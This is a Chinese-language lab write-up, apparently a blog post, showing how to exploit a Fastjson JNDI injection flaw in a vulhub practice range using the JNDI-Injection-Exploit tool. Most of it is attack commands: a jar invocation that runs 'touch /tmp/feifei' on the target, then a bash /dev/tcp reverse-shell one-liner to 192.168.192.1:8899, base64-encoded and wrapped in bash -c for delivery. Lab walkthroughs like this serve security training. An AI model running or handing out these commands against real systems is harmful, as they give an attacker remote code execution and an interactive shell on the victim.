

靶场环境:vulhub

需要工具

Releases · Maskhe/FastjsonScan (github.com)

Release JNDI-Injection-Exploit v1.0 · welk1n/JNDI-Injection-Exploit (github.com)



使用JNDI-Injection-Exploit构建服务

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/feifei" -A "192.168.192.1"



选择一条构建出的语句



点击send执行,可以看到在/tmp目录下新建了个文件夹feifei

反弹shell

将需要执行的代码进行base64编码

bash -i >& /dev/tcp/192.168.192.1/8899 0>&1 //base64编码

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE5Mi4xLzg4OTkgMD4mMQ==}|{base64,-d}|{bash,-i}

使用JNDI-Injection-Exploit构建服务

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE5Mi4xLzg4OTkgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.192.1"

反弹shell成功

利用JNDI注入漏洞实现远程反弹Shell

利用JNDI注入漏洞实现远程反弹Shell

本文介绍了如何利用JNDI-Injection-Exploit工具在靶场环境中构造服务,通过编码实现从远程主机192.168.192.1反弹shell,展示了攻击者利用Java环境中的JNDI注入漏洞进行恶意操作的过程。

本文介绍了如何利用JNDI-Injection-Exploit工具在靶场环境中构造服务,通过编码实现从远程主机192.168.192.1反弹shell,展示了攻击者利用Java环境中的JNDI注入漏洞进行恶意操作的过程。

1452

1452

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?